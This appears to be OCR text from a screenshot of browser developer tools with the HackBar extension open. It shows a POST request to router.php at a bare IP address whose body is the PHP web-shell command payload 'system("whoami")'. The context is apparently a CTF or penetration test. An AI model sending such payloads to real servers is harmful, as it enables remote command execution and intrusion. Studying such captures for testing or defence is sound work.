 不安全 222.186.134.155:100/router.php
13 1
www
元素 控制台 源代码/来源 网络 HackBar EditThisCookie 应用 安全 内存 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://222.186.134.155:100/router.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system("whoami");
MODIFY HEADER